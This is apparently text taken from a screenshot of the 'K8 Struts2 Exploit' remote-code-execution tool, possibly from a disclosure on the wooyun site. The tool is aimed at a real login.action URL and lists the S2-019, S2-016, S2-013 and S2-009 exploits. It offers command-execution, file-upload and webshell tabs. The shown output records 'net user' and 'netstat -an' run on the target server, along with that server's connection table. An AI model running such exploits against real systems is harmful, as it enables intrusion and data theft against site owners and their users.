 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://person.shgjj.com/shgjjwxzjcx/wxzjcx/login.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理
命令: netstat -an 执行 保存结果
★K8cmd-> net user
★K8cmd-> netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:52347 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2012 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 127.0.0.1:43904 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:43448 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:43532 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:43539 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:43497 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:43732 ESTABLISHED
tcp 0 0 192.168.3.28:35346 192.168.3.29:38888 ESTABLISHED
tcp 0 0 192.168.3.28:2012 101.101.198.16:4649 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:43906 TIME_WAIT
tcp 0 0 127.0.0.1:3306 127.0.0.1:37551 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:43796 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:43624 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:43407 ESTABLISHED
tcp 0 0 192.168.3.28:2012 101.101.198.16:3895 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:43557 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:43749 ESTABLISHED
tcp 0 0 192.168.3.28:58988 192.168.3.29:38888 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:43827 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:43593 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:43839 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:38034 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:42188 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:43870 ESTABLISHED
tcp 0 0 127.0.0.1:3306 127.0.0.1:43872 TIME_WAIT
tcp 0 0 127.0.0.1:3306 127.0.0.1:43874 TIME_WAIT
tcp 0 0 127.0.0.1:3306 127.0.0.1:43503 ESTABLISHED
www.wooyun.org